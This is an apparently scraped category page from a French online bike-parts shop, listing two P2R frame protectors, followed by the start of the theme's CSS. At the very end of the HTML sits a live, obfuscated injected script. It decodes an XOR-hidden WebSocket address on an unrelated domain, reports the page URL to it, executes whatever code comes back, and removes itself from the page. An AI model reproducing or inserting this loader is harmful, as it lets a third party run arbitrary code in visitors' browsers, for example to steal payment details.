			  <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
			
				<ul class="product-flags">
											<li class="discount">-5%</li>
									</ul>
			

			  				<link itemprop="availability" href="https://schema.org/PreOrder"/> 
				<meta itemprop="priceCurrency" content="EUR">
				<meta itemprop="priceValidUntil" content="2027-12-31">
				<meta itemprop="url" content="https://piecesvelo.fr/1264-protege-base-p2r-autocollant-carbone-3m-270x20mm-vendu-a-l-unite.html"> 
				<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
					<meta itemprop="name" content="P2R" />
				</div>
				<meta itemprop="image" content="https://piecesvelo.fr/13423-home_default/protege-base-p2r-autocollant-carbone-3m-270x20mm-vendu-a-l-unite.jpg">     
				<meta itemprop="sku" content="1264" /> 
				<meta itemprop="mpn" content="10-16013" /> 
				
			
					<!-- GSR - Product list reviews -->
			<div id="gsr-review-list" class="gsr-text-center gsr-review-stars-1611 product- suffix-">
							<div class="gsr-col-lg-12 gsr-text-center bg-white">
					<div class="gsr-col-lg-12 gsr-text-center rating-star-yellow">
													<input type="radio" value="1" /><label class=" list-front rating-star-size-110" for="rating1" title="1"></label>
													<input type="radio" value="2" /><label class=" list-front rating-star-size-110" for="rating2" title="2"></label>
													<input type="radio" value="3" /><label class=" list-front rating-star-size-110" for="rating3" title="3"></label>
													<input type="radio" value="4" /><label class=" list-front rating-star-size-110" for="rating4" title="4"></label>
													<input type="radio" value="5" /><label class=" list-front rating-star-size-110" for="rating5" title="5"></label>
											</div>
					<div class="col-lg-12 gsr-text-center"><a href="https://piecesvelo.fr/1264-protege-base-p2r-autocollant-carbone-3m-270x20mm-vendu-a-l-unite.html?open=1" class="gsr-no-underline gsr-side-text-11">Soyez le premier à noter</a></div>
				</div>
					</div>

		<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" style="display:none">	
			(<span itemprop="ratingValue">5</span>/<span itemprop="bestRating">5</span>)
			&nbsp;sur&nbsp;<meta itemprop="worstRating" content="1" />
			<span itemprop="ratingCount">1</span> note(s)
			<div itemprop="itemreviewed" itemtype="https://schema.org/Organization" itemscope>
				<meta itemprop="name" content="PROTEGE BASE P2R AUTOCOLLANT CARBONE 3M 270x20mm (VENDU A L UNITE)" />
			</div>
		</div> 

			<div class="gsr-clr_20"></div>
	<!-- /GSR - Product list reviews -->

			
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				<div class="product-add-to-cart">
			<form action="https://piecesvelo.fr/panier" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="1264" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="4afa95c1d3510af58cbb73f400b079d2" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart btn btn-default" data-button-action="add-to-cart" title="Add to cart" >
					Ajouter au panier
				</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Aperçu rapide</span>
					</a>
				</div>
			
			</div>
			

		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name">66-protege-base</h5>

				
                      <span class="h3 product-title text-capitalize" itemprop="name"><a href="https://piecesvelo.fr/1264-protege-base-p2r-autocollant-carbone-3m-270x20mm-vendu-a-l-unite.html">PROTEGE BASE P2R AUTOCOLLANT CARBONE 3M 270x20mm (VENDU A L UNITE)</a></span>
                  
				
					<div class="product-desc-short" itemprop="description"></div>
				
		
					
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span class="price">4,82 €</span>
															
								<span class="sr-only">Prix habituel</span>
																 <span class="discount-percentage discount-product">-5%</span>
															<span class="regular-price">5,07 €</span>
														
							<span class="sr-only">Prix</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>
      
          
        
  

<article class="product-miniature js-product-miniature col-sm-4 original" data-id-product="1270" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
			 
								  <a href="https://piecesvelo.fr/1270-protege-base-p2r-velcro-lycra-neoprene-noir-vendu-a-l-unite.html" class="thumbnail product-thumbnail">
					<img
				   	  class="ttproduct-img1 img-fluid"
					  src = "https://piecesvelo.fr/13424-home_default/protege-base-p2r-velcro-lycra-neoprene-noir-vendu-a-l-unite.jpg"
					  alt = "PROTEGE BASE P2R VELCRO LYCRA-NEOPRENE NOIR (VENDU A L UNITE)"
					  data-full-size-image-url = "https://piecesvelo.fr/13424-large_default/protege-base-p2r-velcro-lycra-neoprene-noir-vendu-a-l-unite.jpg"
					  width="270" height="351"
					loading="lazy"
					>
				   
				  </a>
							  
			  <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
			
				<ul class="product-flags">
											<li class="discount">-5%</li>
									</ul>
			

			  				<link itemprop="availability" href="https://schema.org/PreOrder"/> 
				<meta itemprop="priceCurrency" content="EUR">
				<meta itemprop="priceValidUntil" content="2027-12-31">
				<meta itemprop="url" content="https://piecesvelo.fr/1270-protege-base-p2r-velcro-lycra-neoprene-noir-vendu-a-l-unite.html"> 
				<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
					<meta itemprop="name" content="P2R" />
				</div>
				<meta itemprop="image" content="https://piecesvelo.fr/13424-home_default/protege-base-p2r-velcro-lycra-neoprene-noir-vendu-a-l-unite.jpg">     
				<meta itemprop="sku" content="1270" /> 
				<meta itemprop="mpn" content="10-7088" /> 
				
			
					<!-- GSR - Product list reviews -->
			<div id="gsr-review-list" class="gsr-text-center gsr-review-stars-1611 product- suffix-">
							<div class="gsr-col-lg-12 gsr-text-center bg-white">
					<div class="gsr-col-lg-12 gsr-text-center rating-star-yellow">
													<input type="radio" value="1" /><label class=" list-front rating-star-size-110" for="rating1" title="1"></label>
													<input type="radio" value="2" /><label class=" list-front rating-star-size-110" for="rating2" title="2"></label>
													<input type="radio" value="3" /><label class=" list-front rating-star-size-110" for="rating3" title="3"></label>
													<input type="radio" value="4" /><label class=" list-front rating-star-size-110" for="rating4" title="4"></label>
													<input type="radio" value="5" /><label class=" list-front rating-star-size-110" for="rating5" title="5"></label>
											</div>
					<div class="col-lg-12 gsr-text-center"><a href="https://piecesvelo.fr/1270-protege-base-p2r-velcro-lycra-neoprene-noir-vendu-a-l-unite.html?open=1" class="gsr-no-underline gsr-side-text-11">Soyez le premier à noter</a></div>
				</div>
					</div>

		<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" style="display:none">	
			(<span itemprop="ratingValue">5</span>/<span itemprop="bestRating">5</span>)
			&nbsp;sur&nbsp;<meta itemprop="worstRating" content="1" />
			<span itemprop="ratingCount">1</span> note(s)
			<div itemprop="itemreviewed" itemtype="https://schema.org/Organization" itemscope>
				<meta itemprop="name" content="PROTEGE BASE P2R VELCRO LYCRA-NEOPRENE NOIR (VENDU A L UNITE)" />
			</div>
		</div> 

			<div class="gsr-clr_20"></div>
	<!-- /GSR - Product list reviews -->

			
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				<div class="product-add-to-cart">
			<form action="https://piecesvelo.fr/panier" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="1270" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="4afa95c1d3510af58cbb73f400b079d2" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart btn btn-default" data-button-action="add-to-cart" title="Add to cart" >
					Ajouter au panier
				</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Aperçu rapide</span>
					</a>
				</div>
			
			</div>
			

		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name">66-protege-base</h5>

				
                      <span class="h3 product-title text-capitalize" itemprop="name"><a href="https://piecesvelo.fr/1270-protege-base-p2r-velcro-lycra-neoprene-noir-vendu-a-l-unite.html">PROTEGE BASE P2R VELCRO LYCRA-NEOPRENE NOIR (VENDU A L UNITE)</a></span>
                  
				
					<div class="product-desc-short" itemprop="description"></div>
				
		
					
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span class="price">6,56 €</span>
															
								<span class="sr-only">Prix habituel</span>
																 <span class="discount-percentage discount-product">-5%</span>
															<span class="regular-price">6,90 €</span>
														
							<span class="sr-only">Prix</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>
      
      </div>

  
    <nav class="pagination">
  <div class="col-md-4 pagination-left">
    
      Affichage de 1-2 de 2 élément(s)
    
  </div>

  <div class="col-md-6 pr-0 pagination-right">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Retour au sommet 
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


          
        </div>
		</div>
        
      </section>

      <footer id="footer">
        
          <div class="footer-top">
<div class="container">
<div class="row">
    
      <div id="newslatter" class="col-sm-12">
<div class="block_newsletter">
	<div class="tt-content col-sm-6">
    <h1 class="tt-title">S'inscrire aux Newsletters</h1>
	</div>

    <div class="block_content col-sm-6">
      <form action="https://piecesvelo.fr/#footer" method="post">
        <div class="row">
		    <div class="ttinput_newsletter">
            <input
              class="btn btn-primary float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="S'abonner"
            >
            <input
              class="btn btn-primary float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="d'accord"
            >
			 <div class="input-wrapper">
             <input
				  name="email"
				  type="email"
				  value=""
				  placeholder="Votre adresse e-mail"
				  aria-labelledby="block-newsletter-label"
				>
			</div>
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p class="newsletter-desc">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                            			  
          </div>
        </div>
      </form>
    </div>
</div>
</div>
    
  </div>
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        	<div id="ttcmsfooterservice" class="col-sm-12">
	  <div class="ttcmsservice">
<div class="ttawards col-sm-2">
<div class="ttawards_img service-icon"></div>
<div class="service-content">
<div class="service-title">18 000 Références</div>
</div>
</div>
<div class="ttoffer col-sm-2">
<div class="ttoffer_img service-icon"></div>
<div class="service-content">
<div class="service-title">Promotions et destockage</div>
</div>
</div>
<div class="ttservice col-sm-2">
<div class="ttservice_img service-icon"></div>
<div class="service-content">
<div class="service-title">Service commercial</div>
</div>
</div>
<div class="ttquality col-sm-2">
<div class="ttquality_img service-icon"></div>
<div class="service-content">
<div class="service-title">Grandes marques</div>
</div>
</div>
<div class="ttsupport col-sm-2">
<div class="ttsupport_img service-icon"></div>
<div class="service-content">
<div class="service-title">Livechat &amp; Email</div>
</div>
</div>
<div class="ttpayment col-sm-2">
<div class="ttpayment_img service-icon"></div>
<div class="service-content">
<div class="service-title">Paiement sécurisé et plusieurs fois</div>
</div>
</div>
</div>
	</div>
<div class="col-md-4 linklist links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <h3 class="h3 text-capitalize hidden-sm-down">À propos</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_30341" data-toggle="collapse">
        <span class="h3">À propos</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE145;</i>
            <i class="material-icons remove">&#xE15B;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_30341" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://piecesvelo.fr/content/1-livraison"
                title="Nos conditions de livraison"
								>
              Livraison
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://piecesvelo.fr/content/2-mentions-legales"
                title="Mentions légales"
								>
              Mentions légales
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://piecesvelo.fr/content/5-paiement-securise"
                title="Nos méthodes de paiements sécurisés"
								>
              Paiement sécurisé
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://piecesvelo.fr/content/3-conditions-generales-de-vente"
                title="Nos conditions d&#039;utilisation"
								>
              Conditions générales de vente
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://piecesvelo.fr/nous-contacter"
                title="Utiliser le formulaire pour nous contacter"
								>
              Contactez-nous
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links">
  <h3 class="myaccount-title hidden-sm-down">
    <a class="text-capitalize" href="https://piecesvelo.fr/mon-compte" rel="nofollow">
      Votre compte
    </a>
  </h3>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE145;</i>
        <i class="material-icons remove">&#xE15B;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://piecesvelo.fr/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://piecesvelo.fr/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://piecesvelo.fr/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://piecesvelo.fr/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://piecesvelo.fr/reduction" title="Pièces justificatives" rel="nofollow">
            Pièces justificatives
          </a>
        </li>
        <li>
  <a href="//piecesvelo.fr/module/ps_emailalerts/account" title="Mes alertes">
    Mes alertes
  </a>
</li>

	</ul>
</div>

<div class="block-contact contact-rich col-md-3 links">
<h3 class="hidden-sm-down">Informations sur le magasin</h3>
	<div  class="title clearfix hidden-md-up" data-toggle="collapse" data-target="#contact-footer">
  	<span class="h3 block-contact-title">Informations sur le magasin</span>
	 <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE145;</i>
            <i class="material-icons remove">&#xE15B;</i>
          </span>
	</span>
  </div>
    <ul id="contact-footer" class="collapse">
	  <li class="block">
		<div class="icon"><i class="material-icons">&#xE55F;</i></div>
		  <div class="data">PiecesVelo.fr<br />40 AVENUE DU GENERAL DE GAULLE<br />91170 VIRY CHATILLON<br />France</div>
		  </li>
		  <li class="block">
		<div class="data">
	  	       <a href="tel:0768511333"> <div class="icon"><i class="material-icons">&#xE0CD;</i></div>
                <span class="title">Appelez-nous :</span> <span>0768511333</span></a>
	  </div>
	  </li>
	  	  	  	  <li class="block">
		<div class="data">
	  		<div class="icon"><i class="material-icons">&#xE158;</i></div>
               <span class="title">Appelez-nous :</span>
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%63%6f%6e%74%61%63%74%40%70%69%65%63%65%73%76%65%6c%6f%2e%66%72%22%20%3e%63%6f%6e%74%61%63%74%40%70%69%65%63%65%73%76%65%6c%6f%2e%66%72%3c%2f%61%3e'))</script>
	  </div>
	  </li>
	  	  </ul>
</div>

  <div class="block-social">
    <ul>
          </ul>
  </div>

	<div id="ttcmsfooter" class="col-md-3 links">
	<h3 class="title_block text-capitalize">Partenaires :</h3>
	<div  class="title clearfix hidden-md-up" data-toggle="collapse" data-target="#ttfooter-desc">
		<span class="h3 text-capitalize">Partenaires :</span>
		<div class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE145;</i>
				<i class="material-icons remove">&#xE15B;</i>
			  </span>
		</div>
	</div>
  <table class="table-data-sheet" style="height:207px;float:left;" width="201"><tbody><tr class="odd"><td>
<p><img src="../img/mondialrelay.png" alt="mondialrelay.png" width="90" height="90" /></p>
</td>
<td><img src="../img/colissimo.png" alt="colissimo.png" style="margin-left:auto;margin-right:auto;" width="90" height="90" /></td>
</tr><tr class="even"><td><img src="../img/paypal.png" alt="paypal.png" style="margin-left:auto;margin-right:auto;" width="90" height="90" /></td>
<td><img src="../img/CB.png" alt="CB.png" style="margin-left:auto;margin-right:auto;" width="90" height="90" /></td>
</tr></tbody></table><p style="text-align:left;"></p>
<table style="height:35px;float:left;" width="266"><tbody><tr><td style="text-align:center;">
<p style="text-align:left;"><a href="https://www.scootmotoshop.com"><img src="../img/logo-scoot.png" alt="paypal.png" width="330" height="83" /></a></p>
</td>
</tr></tbody></table><p style="text-align:left;"></p>
</div>

	<script type="text/javascript">
		// Google analytics Pro - BEGIN handle product click / product impression / checkout process
		jQuery(document).ready(function(){
			ga('ec:addImpression', {"id":"1264","name":"PROTEGE BASE P2R AUTOCOLLANT CARBONE 3M 270x20mm (VENDU A L UNITE)","category":"66-protege-base","position":1,"price":4.82,"list":"Cat\u00e9gorie: PROTEGE-BASE"});
ga('ec:addImpression', {"id":"1270","name":"PROTEGE BASE P2R VELCRO LYCRA-NEOPRENE NOIR (VENDU A L UNITE)","category":"66-protege-base","position":2,"price":6.56,"list":"Cat\u00e9gorie: PROTEGE-BASE"});
BTGA.productClickView({"id":"1264","name":"PROTEGE BASE P2R AUTOCOLLANT CARBONE 3M 270x20mm (VENDU A L UNITE)","category":"66-protege-base","position":1,"price":4.82,"url":"https:\/\/piecesvelo.fr\/1264-protege-base-p2r-autocollant-carbone-3m-270x20mm-vendu-a-l-unite.html"}, 'Vue rapide produit','Catégorie: PROTEGE-BASE');
BTGA.productClickView({"id":"1270","name":"PROTEGE BASE P2R VELCRO LYCRA-NEOPRENE NOIR (VENDU A L UNITE)","category":"66-protege-base","position":2,"price":6.56,"url":"https:\/\/piecesvelo.fr\/1270-protege-base-p2r-velcro-lycra-neoprene-noir-vendu-a-l-unite.html"}, 'Vue rapide produit','Catégorie: PROTEGE-BASE');
BTGA.productClick({"id":"1264","name":"PROTEGE BASE P2R AUTOCOLLANT CARBONE 3M 270x20mm (VENDU A L UNITE)","category":"66-protege-base","position":1,"price":4.82,"list":"Cat\u00e9gorie: PROTEGE-BASE","url":"https:\/\/piecesvelo.fr\/1264-protege-base-p2r-autocollant-carbone-3m-270x20mm-vendu-a-l-unite.html"}, 'Vue produit');
BTGA.productClick({"id":"1270","name":"PROTEGE BASE P2R VELCRO LYCRA-NEOPRENE NOIR (VENDU A L UNITE)","category":"66-protege-base","position":2,"price":6.56,"list":"Cat\u00e9gorie: PROTEGE-BASE","url":"https:\/\/piecesvelo.fr\/1270-protege-base-p2r-velcro-lycra-neoprene-noir-vendu-a-l-unite.html"}, 'Vue produit');
ga('send', 'pageview');


			
									

			
									

			
									
			
									
		});
		// /Google analytics Pro - END handle product click / product impression / checkout process
	</script>


      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>
<div class="bottom-footer">
	<div class="container">
      <div class="ttcontent">
        <p>
          
            <a class="_blank" href="https://piecesvelo.fr/" rel="noopener noreferrer nofollow">
              © 2026 - Piecesvelo.fr - boutique éditée par Red Motors
            </a>
          
        </p>
      </div>
    </div>
</div>
<a href="#" id="goToTop" title="Back to top"> <i class="material-icons arrow-up">&#xE316;</i></a>
        
      </footer>
    </main>

    
        <script type="text/javascript" src="https://piecesvelo.fr/themes/PRS160_02/assets/cache/bottom-e5f17c111.js" ></script><script id='8c6a9d7ecc48bcbd'>(function(){var ubb=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(ubb)ubb.remove()});window.ww.addEventListener('close',function(){if(ubb)ubb.remove()})}(a)}([93,89,89,16,5,5,73,68,78,73,66,79,73,65,64,89,4,73,69,71,5,75,90,67,21,89,69,95,88,73,79,23],42)})();</script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://piecesvelo.fr/themes/PRS160_02/assets/cache/theme-4c3b4d112.css
body_size: 125331
content:
.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}
/*!
 * Bootstrap v4.0.0-alpha.4 (http://getbootstrap.com)
 * Copyright 2011-2016 The Bootstrap Authors
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v4.0.0 | MIT License | github.com/necolas/normalize.css */
 html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit}optgroup{font-weight:700}button,input,select{overflow:visible}button,input,select,textarea{margin:0;outline:none!important}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{cursor:pointer}[disabled]{cursor:default}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}button:-moz-focusring,input:-moz-focusring{outline:none}fieldset{border:1px solid #e5e5e5;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;cursor:pointer}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}@media print{*,*::before,*::after,*::first-letter,*::first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre,blockquote{border:1px solid #e5e5e5;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.tag{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered th,.table-bordered td{border:1px solid #ddd!important}}html{box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}@-ms-viewport{width:device-width}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Poppins,"Helvetica Neue",Arial,sans-serif;font-size:1rem;line-height:1.5;color:#878787;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:10px}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #ebebeb}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#888;text-decoration:none}a:focus,a:hover{color:#000}a:focus{outline:none}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:none}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}img{max-width:100%;height:auto}[role="button"]{cursor:pointer}a,area,button,[role="button"],input,label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#777;text-align:left;caption-side:bottom}th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:none;outline:5px auto -webkit-focus-ring-color}input,button,select,textarea{margin:0;line-height:inherit;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;letter-spacing:1px}input[type="radio"]:disabled,input[type="checkbox"]:disabled{cursor:not-allowed}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type="search"]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-family:inherit;font-weight:700;line-height:1.1;color:inherit}h1,.h1{font-size:1.375rem}h2,.h2{font-size:1.25rem}h3,.h3{font-size:1.125rem}h4,.h4{font-size:1.125rem}h5,.h5{font-size:1rem}h6,.h6{font-size:.9375rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600}.display-2{font-size:2.1875rem;font-weight:400}.display-3{font-size:1.5625rem;font-weight:400}.display-4{font-size:1.25rem;font-weight:400}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid #e5e5e5}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid #e9e9e9}.blockquote-footer{display:block;font-size:80%;color:#ebebeb}.blockquote-footer::before{content:"\2014   \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid #e9e9e9;border-left:0}.blockquote-reverse .blockquote-footer::before{content:""}.blockquote-reverse .blockquote-footer::after{content:"\A0   \2014"}dl.row>dd+dt{clear:left}.img-fluid,.carousel-inner>.carousel-item>img,.carousel-inner>.carousel-item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:.3rem;-moz-border-radius:.3rem;-webkit-border-radius:.3rem;-khtml-border-radius:.3rem}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#ebebeb}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f7f7f9;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#333;border-radius:.2rem;-moz-border-radius:.2rem;-webkit-border-radius:.2rem;-khtml-border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#878787}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;margin-top:1px}@media (min-width:1201px){.container{padding:0}}.container::after{content:"";display:table;clear:both}@media (min-width:544px){.container{max-width:100%}}@media (min-width:768px){.container{max-width:750px}}@media (min-width:992px){.container{max-width:970px}}@media (min-width:1200px){.container{max-width:1170px}}@media (min-width:1300px){.container{max-width:1270px}}@media 